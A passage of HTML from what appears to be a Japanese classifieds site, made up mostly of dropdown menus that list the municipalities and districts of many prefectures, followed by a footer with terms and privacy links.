<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="suz" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="miyagi" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
